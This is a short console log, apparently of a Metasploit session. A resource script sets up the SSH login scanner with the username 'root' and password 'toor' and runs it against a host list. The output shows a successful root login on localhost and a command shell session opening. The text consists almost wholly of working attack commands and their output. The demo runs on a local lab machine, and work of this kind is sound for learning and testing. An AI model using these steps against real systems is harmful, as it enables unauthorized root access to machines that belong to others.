 Love leveraging credentials? Check out bruteforcing
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014100101 [core:4.10.0.pre.2014100101 api:1.0.0]]
+ -- --=[ 1347 exploits - 743 auxiliary - 217 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing ssh_login.rc for ERB directives.
resource (ssh_login.rc)> use auxiliary/scanner/ssh/ssh_login
resource (ssh_login.rc)> set username root
username => root
resource (ssh_login.rc)> set password toor
password => toor
resource (ssh_login.rc)> set rhosts file:/root/ssh_hosts
rhosts => file:/root/ssh_hosts
resource (ssh_login.rc)> run
[*] 127.0.0.1:22 SSH - Starting bruteforce
[+] 127.0.0.1:22 SSH - Success: 'root:toor' 'uid=0(root) gid=0(root) groups=0(root) Linux kali 3.1
x '
[*] Command shell session 1 opened (127.0.0.1:41998 -> 127.0.0.1:22) at 2015-02-04 20:49:43 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed